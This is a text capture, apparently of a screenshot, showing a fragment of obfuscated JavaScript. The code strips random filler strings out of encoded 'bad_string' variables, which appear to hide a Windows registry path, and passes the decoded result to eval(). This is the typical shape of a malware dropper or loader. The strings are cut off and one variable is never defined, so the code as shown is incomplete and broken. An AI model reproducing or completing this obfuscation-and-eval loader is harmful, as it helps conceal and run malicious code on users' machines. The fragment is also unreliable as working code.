 4 function decodeString(inputString, split_string, join_string) {
5 return inputString.split(split_string).join(join_string); }
6
7
8 var bad_string2 =
9 "yCflrcoKeXTJxWSUaqZHLVbPwkButiHyCflrcoKeXTJxWSUaqZHLVbPwkButiKLM\\syCflrcoKeXTJxWSUaqZHLVbPwkButioftyCflrcoKeXTJxWSUaqZHLVbPwkB
10
11 var bad_string3 =
12 'vOfWjVDRyFUkaBZEqzeSgQnHtMswpAvaOfWjVDRyFUkaBZEqzeSgQnHtMswpAvrOfWjVDRyFUkaBZEqzeSgQnHtMswpAv OfWjVDRyFUkaBZEqzeSgQnHtMswpAvrpe
13
14
15 var decoded_string1 = decodeString(bad_string1, "ynXYUuwtAvWkxfpMbeqGZTrgFNVHmL", "");
16
17 var TxgMDuLIKwOURdCleaf = eval(decoded_string1);
18